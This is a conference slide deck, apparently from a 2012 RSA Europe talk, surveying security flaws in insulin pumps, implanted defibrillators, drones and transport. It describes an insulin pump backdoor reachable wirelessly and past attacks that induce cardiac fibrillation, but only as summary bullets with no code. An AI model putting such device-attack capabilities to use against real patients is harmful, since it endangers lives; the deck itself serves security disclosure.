





## **RSACONFERENCE**<br>EUROPE 2012

#### CYLANCE SILENCE WE SPEAK  $1 N$

### **Insulin Pumps**









## **Insulin Pumps**





SPEAK

CYLANCE

**WE** 

SILENCE

 $1 N$ 



## **RSACONFERENC**<br>EUROPE 201

## **Locating Vulnerabilities**

- Disassembled insulin pump and removed all chips
- Reversed engineered all ROMs
- Documented all core functionality
- Focused on RF packet handling code
- Found backdoor in authentication routine



**RSACONFERE** 



## **Insulin Pump Vulnerability**

- Backdoor allows communication with any pump
- No prior knowledge of serial required
- Can communicate up to 300 feet away
- All models that support wireless are vulnerable
- Currently no method of updating firmware







## **Implantable Cardiac Defibrillators**

- In 2008, three Universities came together to RE 2003 IMD's – they were able to:
	- **Extract private data**
	- Reprogram the therapy settings
	- Keep the device "awake" to run out the battery quicker
	- Disable the "shocking" mechanism to regulate beat
	- **Introduce additional "shock" to produce fibrillation**









### **Deep Brain Stimulator**











### **RFID**













## **Unmanned Aerial Vehicles**

- Domestic vs. International
- **Univ. Texas at Austin** 
	- Unencrypted comms
	- Spoof GPS signals to guide and land





## **Transportation**

**Trains, Metro, Autos** 









### **Automobiles**

